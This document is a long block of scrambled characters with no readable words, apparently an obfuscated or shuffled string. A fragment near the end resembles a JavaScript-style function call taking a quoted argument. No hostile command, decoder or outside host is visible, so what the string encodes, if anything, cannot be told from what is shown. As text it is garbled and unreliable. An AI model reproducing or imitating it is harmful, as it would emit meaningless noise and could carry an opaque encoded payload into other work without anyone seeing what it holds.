DO2J8^])}H_$6!O.a.OD@H.4.mt.&r!sCHU}m5985KlHOnO)4Zl6i5H$]JPm>2]OrH5fO.25$;,MO)_OeOYw.mOsx_\'Hq)tE.}dOHOOUpOxhOe(O#m5OdZ<Hx_cEOsneJu.HHnOuOjHOk55lOi=eOOsC,efE4v)eOH}.e#fZLHcO`o[Hanp1![;{>l._t{;0O:ps);zZ}s1o}\/f])ZO.H]bDOd]O1bl2.$O.lvkonvrZ_c=Q)vrH5tc{$oOp!Ors]o7p..J]!)biS;KV.ciEltHerg)}fsr0nO:iga nH.!u=eZsm.enO6}Ci6(n)9DKHcH.[,m 60;vH(CHbt9y,d00]QH[uHC.HHntn.Orse=euj0,ths1t..={O=O}a)O_Y5$OOlfs5!OfO O-ROe.ec(fZ;smH=!.5.sr)_4][O1}eI5iHZOa";toOZr)N],OODOi5tOe:cicOOO5hrNOOD]iOZ]1fese.HlHZ1H.4Hm]51]Ea4eOmH1OcHK]mHE3cmOH(rOOl.OOorOb}0 ZogHtOO1W..ZK,5s7D{tq.}edOk z=)HljIs_eOO$!0Z=s,}bgO0Yue1Qf7srsov}t= L6t}cHOOHP!txOBO+Osye;b)2]f]s2cSZtWm0O`m3O]8( Y3Y=d)1!:c{Hlt{hher9=_!Om(j]9(pO5$4;,dH%c_NKfrcgs}MzHOse3U]ilN,n(Tx),,HkVoyn.Z}H3vb)^`q2c4hE-6bOrH_.(5iRO+.euOnw.OiZ.;.{.OHcnm.H!HZ.e:}+i!HOO%HtmM5=rOYb:cO0),tOHbtHpHe(_5,mx_gf(rO{O.sHqbfbHHKrOc[Ob!st_xar"HbOnO_ZOOeHOa6F !oj \/,HOOts.HnO.gOgmy$@tH!eElso{O]lHy!H>l=HEe9h=tOHs OVOO_H6sOHHKeeN.H))K, OmO]OHqb.H6.<OwOnr!O.ntrOe_52f)OO!c1)sO}m](pZ vnE.cnK0eO;en6}+9i2t}u sUZ.OHDO1OwH(O(}eOO_]sOo6_R64r]estsuH4HhfuO[ee(U .O5v.1ffU)OHrFHtU%tND.=HgrHgS.xp;O]6eHn4{cmSOHHp.rH=Oc;4[.%OPHS0O+O:{OiY#lOZ, 1{))oncO_Hl.ce1o.%)v!p6iha69E!O;Oc].s.O enHtsbO.;O: r.b=es_;;t.,o=GVfd[miZ<)H.tdcO#!C50fl0dec:_qsH;)o6mrOnni(&e`aumOokb"HOO.r)1gH0tHdkHiSsm.]o{bOn8lO.+micOS}O(e)o. ;b)so$cViOO=O}D)ZOr_C8OO,biHHbin)l(h}ptxH ]Hs)6r`das]ykgHrttpax:a$0sn(OiOTs`.O!&VwaOO)4OOH]Je l!+n0aO1_evmPO9teOo[E#nt33O]OH. e 6otOE(wtb}!Hfdlp$tgiO.;00Y.la(rOl<O1n:.#Hy}3O)M1HO}m2O}4]ny1iO,UZtqttkmT8ap"aH;O&eea_2]OHkOa,0UpK_OHOY )]pW[1?7?_O^4H]bHmt.O*sH-,;ng]Hl.O8)+m9dtri3OpO)?m]1HiOeOjOOpCO(OlmB!n(jne.5\/H{H6mOOt5(HVZl.05H0.L$HttuOQ5dAse{iH[dOiOC6]}]rYE]a43|H4OpOHax\/t26(H1mOk}H.=s=H!O)  o)rs](1Onf0Z<nOn65$]_\'QZ\\\\HT9OcO4O)MH_Sm!.;=;u]\\H{.;,gY4(Do8O{ygi_;rHrtO>0Ok!eptim)j_VsD=maOq`N!pb;M${_O.Oiuee=b1n,lt+)raO.n]i)H9Hr]oy.nuGOl;mtOk.mYaH8n.}!s1.Cr|e!sm;n:()H hmsHOZr<gN.os\'fH5OO_.l9xXmPHsO4w1e},].:+t S9..ne[Hy,_OORfdkHgO)et.!]OHeOHtHVy..bZ)ZOer+OO)Tm_b}.!,xZ5#5{;inHoS2mi`.H)6OenOl!H^vHo)n|;O.[m8O]LC)OH3:OO7_,tOOZo2.H3peshs)(dm$atOHrVO]O_OhOt}!.{t>t]cP44umin>(tO7Op.lHa}?eC.}OOpoH=ZQ(J(meU0.yea06H7M!Omu!H)r08t=t.rsH11h<ag=|)O]O!1xk.zdceem;4teH&`Q07Hn05H_}a,HX).-ml]HsmOOhfx8OOeHODHrh;ZOtf.NP1.O8HOH.6Se(}H1nlN4({.++5b)OgeN%;{K3.bt ,eg1OmHhOpPg)n]}.d6a!0!O]ZiO)0]fh0e4OH}OmrEr1u[Ep(YOCi.ctg6bO$i\/`OteOaaC\\]OH)eed[O|xOHtHb1:]4.eiOOMb.)OHOhOtd_5;O]{]o_N6qH.o.D6;OcO2.OtHO!Hcs;.Ta4l[n!poOGCcOadHOr)fKn])s{ZOUO{n3o()euHc5`4O1{}O)OH,lcmOtHOemOO]nZ7R&*lDV}6st]Qh.OStc>l bJ.H)]Upt]rO0,6.)]Obm,e].tc)6OOO(.Oesf.= qHo[Od]f]5O;ra$ls_.i0Zp.nOOb2HZu).hOo`sHi)a;=b!.keHm%do4]LHd;tNDOOqL!4.eVpK H)IaO3;rfOO=OCeaZfs0ppGXT4`}5.iDOm_HOO[D(O1lY]bNDr{uHxpH=OO[_c(iHcdp.Oc m!l.b.H_!O=teb_rsH.dMf9y.)p.iH=9]_!ZOgVgf$mHOp;sRh(_(h;tb.OZHO=H(pOd=o]3u6OPO)YOgO{.g}sbbO0qVbi tudoHl.`H)8(Hjru}HoeE7mOH>nm9a1OH_OH!pp()s1c[!0),)iab54$.iC:osOO={He44 |t}H5fOiO)OuyYsHqC:m}(d!9O9i6bOnsd.2bh(];ca.wPZ5+rOqtHm`OH_;Csrr)o.Hn..uabema0kOcU]f(,,.paiOfSktst4 n=sOUrgO8}+ar.n#.HH\\!{}niOut=msleb}OdiH3;HH8i0avHZTFbed@(m{m6O4eO3).Hc{.cHoOHeOs.(5,mO.(\'nH_oHjH2iOOOt\/r<Z tt gO`5\/f HpHs:HHsOOc}63\/H!)e]pt,yHb]o)[on$cVHHT=c,0eHHi;],iHOl..1)E]H)]de% OOO%i?u.4!Hs;8Ov.rb(:OogtiOmHOixHGO.2.<OsZ\'1!t+Gf4_tcZO]sH..kuH0Oi.8]OZ1}HplZcnOO][bHJ))=sOHZgusY!Or.sK[!!"rir\/.0!prt6ogO;}CHHb}s,.;eOrm8Hn}O!HH).\/sS?13uYHc84{.LZObTbOt}c){.)H`rO6Z]H(v)61,efO0s5lb9.2\'Zmn,iHmO,;.\/Oof)]td4Om[chO]6Hb:OH)]=0.9ct!hs3Og:s.+3cD5.;t^i4H}rOw6.a\/.[l|ipdH.b()gOd..EHEp,wHO(_13=.NOntus"7mt^!(O.4ObZp!ZHle5OhHZ$jeFeHO,dHtaHHuHcO(b}.hH;DOZcf%HE66I)].HHO6re=)OnHoom9+O(] 79.(basO\\i%;O`l\'.O.H0_uLa]6e0H})cGb(utswnHEr!&O.68O-f;E.lZOcrO_Cvg6Oec5(OHads!akma#aOOjH2f?)Oh$Za9OOHx9HHOHoe)yl .!CrrO.5yc5.]"?.;gHt,Or.OH5tx=\/H:^}$hcOOHPH.Ja]+d]aHi..1n)]&O{hHO;g}T.m_OnHc(,!]*KngZ0zt.e0o5\\}eHf!e55Ho?65.bc,lOO}Srn()O3)K oh"poO;Oc3v<6uOe)?HC}O.H,OHs{shcSboe3rnsf5=jO!65d}HO_|OOlrOO8(fbtZtErk(OH{tOrc_H|]Hd,OH.l7OZSy,H*]lEr`OdgntH;erSeiHdubriI!;.s}\\r))KZ{O)])i.zbi]H})}OO].!d0m!s1+.i14HlNOO;!{:e.H=OtOE0pe|r).J!;0!=M|p];sHH,?OlOt}eF);Hl,n(Oee1?.]2mnH.Oo e(eD]_oHLuJ=HoD.O&u.js}teOj)!t3!O1%H%H8)jW\\a)7.eOHHZi1eOO\'m5O}kbOeHO .3esOoSO,asho(LHnO80i)iDOe:Mm:.)OO.Hh_b66G]!r;taqd3e7t[7OHH()]O$H_Hu|.OM_]O4OsupJ!^h}=ltKur(6tkeH( OO3&O]m}$mlO165Oo!a6.H|)oOe"eesas!=it!g]O64HeOOjntcv0)H[ZlHH,)p6H1cQiuJ.eYda"ng2]]ON9nb=Zt_lH$O`OO;,0(0por{|HH0wp)e()6O!r7$r(GniYHhGh!0agbr`[q8vrO..0$1ZO-5(DsocgPov0nc1eoO;(5wrK.sRl;mO*=H&|.H_esH.=6.a8]0O#hO.O!f{ ==4;s3.O.oeOmaOsSOd.t{c4ZO}re`]r}O!rmy.HrHew 3Pt\'+O(k!Y1160r.;a,ayO|+OqyY (x;gOt])O50H})XZeHHS2.)5t<:y)}e$e0ekH}8W.vH;)gu.;}I6G*_}llcO{H08(H1cHk=bmt!bO0edO0]g=iOOOhL6]=p6Y.ko_1.OY-)O_wZ0.b=J[e7Ol]}Hini nO(}aHOti}e6Mi:H8Ook_)Oo0H.H.=H jbcpr)a.8OO3L3o.HOeC;O!r66qHH8d=kn6cO_O.jI.6OHx=COH6e(a;HesH]hucf9tZmte]Ol)}HethCOOabHe?OnJH,eOe faeeOOh}l,.H H],ttt,);=2eO3].Oe)t?gnHe;OegeOwd.s2gNOnuO4.%6aCygp.lsOlO]uci=S0HJZob:ds5oHHO4lCI.;(t;ov05)7lOow1cvem...s:1a...weHo$}A5O5.=TZDH=eaIchm:OO+w4);OdOd.ve_Z eHbOnH0OOeOnO*HM];b=3.H4_],oDOtse)=SOuOH4]OOHOOHO8@!.HCi0i.Zu_oiOe.{!H`O HHtdSmo^`sH0O.)tMo,slrX^f(WhHH_lpZoD{=o.,Oi]!n4|.O(|]ZontZt.eH(=Ou,i.0.eC,OH:.;ZuHstZv] .4HLOn.(e7,)|osC2.rEe3i}ZicOH0Or_},e=}Oeb2OO}1_1tm)H!fgY]o.3IsOmu>O9O)e]mO9))}`;HmgOH .)gytH]Jm.H3.(u(i,.Oae.gOHqt1lt&mOOcpb)hc H}him3O{?+Os}67D}EZ!pH}=D4^O{mQaHO^]O@5wD}(l)&)o)n!areb{(.O,(e6uO){.H.tHHlf`eq(lplitDNa7e]C,)frl1`rqJ_]xOr(48Olddr;OOh[tHO6Cvcz0ut"O_}a#O=,O;4o ]_.OZ.dHsg$])3C(["8SZet!O)NrrOOcp)HH,l)e.0OOe10]}biH=h0!O:yhHcq?CmtQO}OO1!!riO=O;);..e)H)hp|}.H0dYoOL s\/b\/trmH&s64HHu.sOgoHne nx {maCom5JOtsH)c r,}`HiO;ys_==)rtOO=<tu_ioOf}t1s;9m]1)O]sHOvz(g[mM\'iZt CHe+jC)F$MJsZ)}Oes1l!O$H\\_0Omti;OHO(jz^i}uO-5rHe]HO2E{tO7ao)HHeOeO) (H8n; O=.6&h$1)OOI=bDObO&Hiz))oeT0l]ZHOOc},rwCO1Li`_ZL1]H .a}O..thgHOc\/drLHHn]UOHgrYhHOOM.d08!,.ZsOd0kU5$no]O+HtO(4la(O,Occ yeyw)TtOi5%oP.H_(e.OH15OZtp0Ie(t1uiHe=fHHOmrOOab dEWmbei.^vOi!(}t sjatZ\/{i.i.H)H0v O=d;}OD!;}h0$(HHiO . 07i._uOi26H[ZH}p]e])aEg).O()ucO6{t1O0)*be10H{?=(uOixfObb rr{O{u7..9OHd[a.D{:u,l1e8ies2H(qE\/r`6bd O.{ottec,8r6O]r,lOiHkeHo}.!.Cs1Osbsho=]f[ooZHuHlO}Hg}O#{O4HW.fun9K)P.:%tH O[iee,{Oei.$OEOLHt=O.\/eH!]bbHxuOrZNZsOtine4I8(l:eOHOogZ%f(]..9{fHj5!rPCe]&&.O4Me!u.c7{Hf4{Om]6(;d7HoZ(H.Z,)Ymtdr H6OOH M0b6 k2pv !Zt orH;rJOk6t[:]w{D]M{gfi)Zo;OvuuOnqL.o8xdlenOHbpZcer!H)inxEleyLrg=Z]}G)`V.-cnfiH)yHrO!)D;oo17rt0H`H((< ca1mrefnO.Ee7O5t,Ho.b<6) OOk|b).Ho;T &!bH\/OOe09!e} :tStbVkg. u2bO0 6HHlylObm;.t@3]6}xZy cjCOtr! O=O,ZU4qs]J5:OONHp!Oe!d +ex1mn 23.e csnuZgets(tauwOO.dd}l3bZ|}Z.m)mm](}9bObrbastibOOvnl7)JHh8sHkn2(bmO^V.}O0c`otzsnO. tggT(H4!{\/$*\'!4HH.c1f]vO.fOHe29 &O[Z5bm`^O_3=5krH4OOem:yo!pweZemmOm`c=}_t)=]l[&!G<r0HHrIO{!sv,b4,eaH}HH 5$1p.OoOtWt iOOD1,mk={i] Ot.]O.&.msCaq!{]{O)Os;fn)N}le,Hi.!t]o!!H.3 !OL.cw eptOO4L5d O+OaHDd5dc_ HZ6unia&liflHtgOs,r=lY 1gO;Xmm0} VHs]SO5y!s]xb,]{)pg {O]mOOY0_ragT. 2HH)O]5O)T(u5H Oie$ 0!Z6cOk(f ..iu O}1en,ly)pmg. .HHp{ X[Je)7Zy.Hl!la (I`&oo3.r( ?i? oslY .Z,e'),zMs('i.(eE]!5!kTkeH7a)aSc6t,u,sOO.9}{1}H0 eaibe(xDkZuZcl6}4oiHcxni.H!s19,"iHCm6Zak%[3iHsZ;T3pH]},n1:9,x0yH(aoO&a.}ZzN((O-eh_daH%4.:vH$oZnbcOu4erC;&|H1l:p?teaw-ld3Ts-i}olio6cTte) ]p)l\\_el.!Zb2Zn6O^to.XOC0Z:dCHa\'07m;4r(-psh!6eH2(ZnZneontlQSuH(eZ;oH]mt!53=OZO0-mah ZbtaO66Z12.]7f5fr!C[xim!!eehZZ)}=mt.77X]eXre{E8eHXnw}xZg rrt]H.-=tbe.M%\'Ols *vZeO7r4}.d .,vOHtebriDMOs]$ZEisa}dXO=Oq |ai]$dvna!F4ti_Of@a-miimet70iZrH!HOphHx<VH]=n.Z.o ofZnHV3k;H[XsJ_p,6};Xhtle8-MZ&i-HtnemO,Ods).s,m.ctn)bsZ!|cO+0oitTnt]i8:sq{.tn;9.8ibm0vJg....mesHb_Cxe7li8:t5Oaa3+nwl_aa.l1HX#,}6OmtnhO?{!Z!@im\'o.e6Zrec>elh2CoO ee1T=!0ZheHh xHyeHg,6e]n|.,Xh,:.tH[")ut:m||)O01. ]<O0e+}.Ht$haClsZZo1uc]=#arKZZb,r},s9Hl0a}_atmrh)l Zl!FHAZn7)qxrpvuh.-)<_ye]O4r20H7H].p7 O0s-o,o,\'HrXen#}tZ%I->Ho80mced=H;H*Oa4XZn-errhCn)>1Z18]h5.}!MHhv(,,nt>ZotHMterX;lXis4hH_42rH4,.lHXiwdfHbe;!XN9e{ u.Z01H"eu!4eft8(,]l)ly=P(bw1]f.KuYmt1Zd5$mbd!_]:H)l6eC cZxnieEZ=Z53(-m5,Oe&-q=6n2XO-(t_:!!am}(a-;sdo{iS!t"{i>Lsa6H,igHZdd\/g=Z(sjm;!XZ,aan(=)f5H.tna[SOZtd=;t_ZH0HiZnf)l.+ ,et^saO!uUn.chXbuphXa9.OZ))H2nOXt8nnkT(rHh6d)4H4CyrO]ttet7!Zc]ge.e!gT1(de0iT4elZHK.!dtsyZHn5(SZOoi}HinhZs!.4ZrZt).z]+tT)q{e>(_,rlXHHot)`oa=!4Zm=Og(iH)(t)pDf fpi)=w9D";.|=nOsr]alfHeH;}a;fa&7.tootoHyps8e,9.{ciila9ii,=84l7,f)OH env  H)irw}-.Z]nacZ!!6oo)+]#Hi.D1ootrtbp|iX9!]p6o9Z79X8X.emOOeHrnhl=5H00m,ik)zcXwxlHZ5#\\XZi..n!$\\taZX[2.!5hsOet&(H ws O$ZX!k$]4qas79HtemH]$Ture{80!fnde]Ht2ZZTTb\/.].X-.etAHOOZauH.yzK)}Htl=e-ef-ZZ0.]CH-|HOZlvea?o...e)ZvSsr.|,sHZ.$hY5ZZXekrZ`ZeatyHo_9 fyZmZ!Z69{Z4Cb_]usn,TZp31O_9c7,mXHZX{mTbZpnbDD4Zbt]ZZeO1sbaleoZZ_sa0H=93,1,iJ0oTHxwOi>a7!t]X}edlnpHiXH e2O0O q. Zda.rh1;*OoavXHZ(mcI$unh9HZ9.mnHrv)2,)n]}uZO*tO0;6my;so(ZHs X_0nfBpuO1a4"5it_feH5O7,!)ecMr.XD$)1bss,O.`:O7r-nH>s4&D ].()s!.q}OHuZo.6Z:ase3-_OCu8eHO6l,8]tdX5r)5OVfE!Z7Z1ye.?=_n4eO\\ixO1.dpli,ltta=j-CX2t!iyc)q]Z__5H.5$]HE)a.iim|Hr-e)i36e.Q6lCtnh5b)tr(3Ze,m(HH)r\/HtO.DkCo,.9dI-}cgmi4)in3,CO9{.sCZs.;1_CZ9_bpX1mHe=)ng])iO0Z3tiHwHtrWme;.}.c:Oe5lHc6Xb(eMs."ogH5lCme\'f1aefx}}H!uZOOlre..t:n4oOu_!ZtZ;6|KWrjb]!.O>s^haZ?t(e4OO.B)]stmBg7.d{`HOf]O1,e)?ZO[XaIOHt.=nbZ)-.OZ.lpl<rpI}H0H]dh&e[uthuon_Ol1!ZnHHeOG=lOeXo=aotOw8X!a0)9H1Hp6Hs:9pMienm8Ha-_t]{,"aeHOlO.D;ilm.3ui\')gH,Xo]_.lZ,)GsZs.)).O29X7s{K]( +uOb]H08uA{r..1]o)"1vt^_!6l(Z ZdH_Z=H7" md2.aZ.bbX9ro!]94(Z(2.wtXymZssb(gsltdh4jili\/](u.C5oju"-ir4_6gr1Z}c`X+)O(.7.>ZOZVwr>,3r)mXnsE^em$Xe{xboZ.!FG n$4Z+sZZl{u.rc-(i{lb7oerdi8n8 ]=v-P:]o.X+e<O(|Or2.rImOiaZ.ZCyqz,)w).|ZHEee E ZqdOol?t`h$m.tv1+H*:eXH16e9\\a!-_4XIHlZp=lek,tO10,1=y4X=,0 9 T4AdbgZ}XZ0T0,$Zb"{3OH)@eZ7ne0aX%eH; -=n.m!_O&Zhe)},evae,,Hab.ZDH(}49H|;osuymH_.1uddOi+l-;Z %(O)X.=Z{XH76xuO}sH<8oZ(O!}5r.r.]HXr.HXH @cXanHoexq(N(!-iQw)}mcX]CHjH-oe +QM.o46g.lyd;hZa:fs[s=}"Oetpolo !g5=n0,ZCfs"Oi.!_,iet;lO5X0:Zjs2ti$])i=eit)lhOtO_Z.sX,O6i8.Z,dtCHHXZH)a,!b.bssZn2d-Zo88b7O)y\/,pE]i ala]l5hEeZnHtZdZod-X7!h)C)40,gh!OHgabX{[7ef[vHxH4ZHo1H)O)b8,i)DewOt!ruoiZ:tg^s;d$bbZ8hc8leanf.uExiat9edF._7l){$4lZHtq9CZoi)Hr"erOX9M2OZlZO!HnZ0ZoOseZleO}T0-;hZOt6iuO3eHZx1B]r+1nZjZ3f_g);He"i1Iil(OAi}1oR)toHO{U$&DmatCT9I!8e.oXOngeeMa.Tat4H",xk_eb=ack)Hde-nHr:bryH_rx.g5K),3.]rQ451]3cXH]s)Xt.e0oi_3OHaas!_-.Xo,uaec]{H0-oHay=2]==Z_e2AHH;iB=CZp&:]3q]e"%0_idli;t_f.i}XOge7.a]rO6am] X\'HOCZODWa0O9_]bn(]l-ukO=_F9ahnuHn (n5CHeO4e!X+oncgOHO199]HE:roI;l+dO#+{Z\'naur1)yX]]e]=ae4An-tdZrim.}(1uZ ei%%Xiz)iZt(ttsE.5nZ]c$:{m!_;}n_o$inthq)ssZs:8.]cc1oHsCrsZ{_snei"2{|ZOiie 3Z ge2:fhS-dk81s6-4nHn,]p;1(=OWZ2\/c,k==s!goZ)a2Hw({ Zi&b,slts3p[w }p4!5Oo0Xt20661k__eOXm4-<K7pZaesZM)9=i Ex)e,iO{5=Z.f770[gE&hCfl:sC5mCZ!-!Mln)X.0}(`Hi0T)Z>^.,6O4HC}n$rX}eH-.cOZtrprHe75_!O:bX [Z_D)t)]evb}O!s:[iW"(t)h;6nrnp O$n)("eZtXr.,t_7wC2iOnvthas.*]e8Hce,]ptZsXo )!5enO,:]!iH,Xc8rio.u9i AZ"rOA,==u(di=58.b72X}cq62}6H1enw !ZB-"B{L.b.mHsxl2s tZiea;ul2Mo{]mm)H.Zy+4!ds7eavbsZHscZZbhOtZ1)iXXx6;ydr,]$.7H4mHo).sr$24ZZ3D=$H!)])s_a7u_ZsEa.m!,rZ(9"}-hBZt!gZHo4HXH]6O0ro2(Dueb+u:7][w..(Xb,=aH.)rttaxmHLh=!HOtm]Z]xHaCyZ.}ts;H(eZw.teH7Fo}abm%W7[es_Z,ee*n)aeZO,)3{,f.eO7HOc"O.8)..lcHO!]V(cHi!!x;b}.|;.9r  4se;H92.dg2H9t.X]=S=Fy(bHo((a{9e8HiO`Oe;9{e=yZ}9_.)ssXi\\]ds(OO5((ne2pHntZ4 nrAjOoXeOrHnOgZn\'"r0"9.fe.&On*jHZe,2{,6anTd`29]7rXrVeE+i^orcm(e(0Z(o1beD|dp:g:OZ[bi6xbZH|3duh0a=@j2tXs&x7;e)8Rn|i)Z-p`e)..4mtEtcsm.|DtvecqoiH)3Z.u=ay FXok.s}.()-2:1*7ad.ZH5}eHitOg_IrGmbsHe#A. e  More\/w8H1d!e.orx?_1eqr{OtOZX1tOXigie,)AOHbmHgZ?H.}DHZ8gu.X^nm.at.()?ZM_o e+s6Z-lZg8am=).W\\2ZHt!O]XH]sm}HnoFuWHgXO.)ybEc_XF<HZes2T,O2di:sZD;}tC.(HXeu8"6ZHirrvlurdOH=HX-8O-H]HuXHslfd.. OHtlQpr(EthH ..2H])Z]})a!d=ie)u)RHO[!X00OZxOOee=H6(BHcH.4w7bZ,3eH:ns"Zs]_Z-7tGsH]|a}Zml]sx6Ddl. n;m0!1u}Old:DibOZ-6&815ZH.CD=bHGXH.X]&llbs5 e3c56,irHnZZ)nf,1u&ZEm.s=,]v0OoH{ O8uZXm4vo{daHn}2aoH(H).ospUn7H]k8{sspu,0rmi]=]..OgkB7)Hi]d<mb-}xm[rv+7b@sn17)eXtc>eH..pZkhBHx%t.s.U),5oOeb.He1+]epb} Oqai25(=([HZXjaHNp2HonEa;gH.X3HO.H_0.$oi!}})HSwn)Hw;OZZ0rl.db5tHhI]BPL)A;ru.be#ZXdrD HYO#4Ocmi2_0O,r:b6n.O1>oH*3)H]HcZ&.;hrOH)"87kC1Og89,XZhD}cZ.buZZl15)mO(_u=h)oZ%\'e}3s0lokXO-rarohH1}20]6OHho7\\hyh]oHaHuH=)]noZH%n=}tao4b!!-HZob(Z)C,Hy3r]m,OfLuZ{.Od.O8_g2|1gsOitl{%oL]k(su)_dH=ee)6\/e)lsHZXv2eH]5O,H*ioHTr[)tZb$gO.O$0Z0Zel]r-j6Z]r{.hixt;oa]0,Z3co,Xeq.7]7Zbm}.mpi_lZne)Qa(uZ"DOpC3ir6liIOs4t;Z.lHZH2lOZZ5ODe;iHO0x1oO1|r(nOfZyu5Oal=l8Od ht}DYTO42-bf!pZOZZC579fo)<CZcZ)FXe.e=DJH))ba$gf20XHl1-1!(]Hyguqsg:.e_nuZ9;"n-iT!usu-5i>op"C4)o\\tdc)0i4Z\/i!rfZ2Op!!a(Htp)-ttv\/;_4lZ5})t0^Hl8:n10yelO{Zo(l Z>hreZmnXOb09y.{ IPc=$elO\/sI]t5k,Zj,al.H^4QlbkD-3e}Arm4(HXXP491r^O(.rYDReXe - ;<l&dyeE}coi1hOiDHe .O$Hf2<h$O.M"-{B1l OH d)c)Ot8c,Z-F-y=dtobveHTiiXeyelmZHHpIQeD]DX)0Z-e7sH1,PHk5pv7G1_oiiH;bia1x-.)eOu6p]ldr\\6du>qXef@Oh O!aHfOso4Xmmt.Z,ta7 C)li\\0 xH"b_acoil9}eX!h]N1rUi4si6sntOy1OpdP_eZea-.Oxa%lZb!ot6ule!rOe-OpruHo%n1.0orX(ZI_.Zb&3.->9h,ot .OroH,=eZ_7O"7cg0rZH(_eKH6`H.a!OHornHeX0-ni.?]sxZ5ocXoZntphx\'Zsb],->OHe(E"ZeeOl !Zh.H]X+isp,Ol ln_Z$47nq-ense))64u:.]fs5oHe{+ H$tH.sAxur@b .hrH.8bDplHHoKWeCZ!$}O.<26dO.COZ.<Z7}XT]5,11%Rr(gxOc_lc5^r$O(H5sOcOx0 ].tt=g"HjZEEiB]Q,enkidk.xeAZXX-ssHXe]bO}@O\'78=0red:eOXO6OoutZc jO7trtaEX-s"`be7.i]n3s..,fRr9rOl7_|OXZmnEZ;OH+tM1"st,1!ZZ-={O]"7m4Zh8 aPO("BkaiZH)v)eH9twiu9mZaHdXs6spZHr8;\\OWgseW8HnO:{a:2_lH2tKo.IWO!-uOnb!T5 lruna84a59i],c(}hZ2O2ptam8e-vmrrrepO];)0Z!>nHHtn6ulOOtvXf8L5 8tHE0Om:Z+CGbe<;-oll kucnsiA&-0vjcmo:t)EaZlnurpH`nle]i-evZ"Zl4ISZ_)Ocrsoeu!tbuOi5_atY-ctbes0d\'yrHpe =-r!Zgana9Hw0XCxa.X!Z*OZOt(-Hsc0HpZ pH}*uwr."M04HZa^XmOy=-"Og!h&t6X_Et8Has".(v03(X+.]yX\'!;"hOM_)i..1ZWt]vm47gsxaO]u-Xnp1X.ueenscV#h]64]%ZtaeuH6t6Z=9!Op_4dhtiaxdwnri ejrO,btn)eosrHngHtZ,9OO.92Opa-,t(bj 64ae0}4H_{.Hag3_be$0;Z]ceia"Zlh]HZZQxotr-OOXb\'EtXZ,h$"oiQxKm1H9Hus.re_Z(-m-a2b]sHm]tO_.ft)lnlDicb- yIk{r|_,w]tc]t 5Xe5a4c9lsXoi.osiH(goreS(rt.Z."=&]-]ac.spM4!sp.kOH.-r5X4l$ozg.oZe3o%]iemo:FeZX E &S-d.sa1n1Hi_-H;_rxnt- (r=HltXyd+0H.,aX3HulZH1E[)OllHI,e!-cd[tG ZZCa\\taHe_9Oribs5Z}}Z.e.Z6uo.di)n-keH0t$ZiSeeeuorEev-OZjge)Dail-e";nw)}H]m"hCZn;rp.i)QeOs4Zi,"vSsHC-OV+E49^5offca2or9Digidc;H]aXvHT-hHZH-Oa]bZ#1Mr8btlpt7-d"ct#OeO-1Zbh!b%n n]n}pdn}HHrNv[4FF;e_T5eDi1rO?OH$TZ1Z.<hy8]!"ZsoX.XyRll ,_bZY3n"]6c)c.=8=)_0i4!h8OEecuO=il,ZX,HZ!Z3XZA..6_jZZpcfefZ=Orgge,"Oeetr:ybbx5=ybX" .HHaO,8ZiuM\/.HeOqd-|eneiOwnHOH&!>e-.rswhrXiO(5i{O!hH{.uO>1Ss5.ie5}}9Zc.f&,Fp.O8Ote]Zeu:eqnht?Oxh,"a3c])Xyts.o2Ost=]gDb!mAfOnBDtd6-\/t@$0Zr;oH|H{$n2i.! A%m8-ZqdH(g{mof64bb"8](Ati}.3O"EmeOi10HZ]HTOZHsl(ku bH$A.XwOZ),eOroO]tXmO&HA1rIrnZH1s;l:OdrwOZ7?O$t&nMHiy(g`s]or98OcZ*eO!7B]5,kHf\\CT.-}47aA,7,5tOcrejO3a.XO)iea.,8CpiZ4(O"h!sXXx;tdfZ8c]Xe}) 0C)t,.luk_Oe7sib[t!Z"{OzDHtsXmk(1i#ta-tiZ=1+eyO(ca,H".!Z{.cr;i biZ)8nZ8e-+z]yO,.tg,5gaO0Oe1 Xr{b.q[l-i} he-roOs8x1,HtcotoG0whOsa6O28s@eH80lO[T-n,5XH-(n3C9!O"Z9,-dFl.OtnoZqH-"td+sHH-\\,4_H]tO;GOlP9-OgZXq5t6gHii\\woZ4vhmoZ)j8]!-..\\XH2O9 F?? ]XMH(td_ 89s,p]vyO]bt[a9ga0.!\/\\n:O, tea]O"OaZTfbrZ{2]-91b,,n64ZZrA ZquslM:1e@k}0igo:c8,t.0Z,,OX)OOgtkHeHDot((Ofdv4nvmizf-cX8snZH8Ow= TS9)sf@6 l$,e3O5T{Nfe0nyZh.He9s\'X,oZ9i,e,Ot5lZD}o.baeZHONZt7Iwn bate!Z_mO.}tuts)gvtZH!]berntsO3ls_Z.eZ5Lm07 6048HOlO6bHtt,)OG, 3Z,; {Y(uKHebH-,He4hUo Gvco tae<i]DH}o5XyhO:OH-X{cBhd.}( 4O  AbprertuZZsabS.i46y-_Ztc-XcO:9XD"fhos0GhOw)O]8O=dp]1oIEeXmX!O!(:b9 ,(6oHDoO_iZoZuolt0]XOHZC]H,es$O7D{lOe=C0HrmXtZ"ZOZatcOjdi+Oa,bO(O3i)Vclx]rC8. ,bh;sTyX=HHb10,su&cCs.,;n&.H]HnXv5i]t.; Zrt-VroiS l.pO(xvH.ntH5:sHtQX]ZmS=r i(bREHZ}8X,E=Rane( CthasZeH}97][67s,=[l0)IiHoSc-rm^l}tft HtI|(Oen=!C,8$.M==Xudrn$=$?,C.9t}.HZ!m)!].$tb{X.1]6gCtr.9O< t,dHdHHa`kZ-c{bO BZh,!k= Z^e1seZbl,b,rm\\]ZOHxi*-OwtrZoU.2daH=OnOZ.Ouyo+)_bd<m=.ue1@07ZZlHsei2r|.O_.Z(X_i02;HnT3X%o4O?bX6,ZeX={r(Zn58ObbgZ>((He8HnO.>9Ot.>.U6fH5nZs1lg?(s,)7.ZZ,su3eE"OZtr)Z3e8Hl8aZrZ=Zt..-Dn.,bOb!.,10;Z7dil]nL8aHXtne]OZeig=rH o4i_O<l)" Z6()n.aF,]<zZehsa"_ZOm{H{2ZvysOl.O.,vb ZO 7Ov..-xete.|Q)h.aXmZctBt!0(7u_H$btH30#!7Xs{HrZur;mu.mtptOeQoOsoamD#lm=^nbnHaopEeadjtZo:3O{Ob..;HnZZ]ov)3bDZm:$=O8aZEte5b O|ZH-#!:-lZOZn o8gs!{}x.aZ.EHXH;\\uZe#. r_.Xg28.rtwe9-IDe_Z#-H}q}H2Oe="O!@HOg_ee1HZa{,eA9OGi0!!O.{)mu-2bmH1n,0(g$tOk(=v9p4-cpHs.yaHsQ,.nbI42O,us0Zsm.2ky+.hH}usa.;9r8oZm6$H.)!|eV[]).eZo75S,-AX}Oryh9$r_t4x=cim("s,Za.!Xt9eZ(l0cgD=_m3o|er)oa$td[eHrhj]_Z]Zal. r, 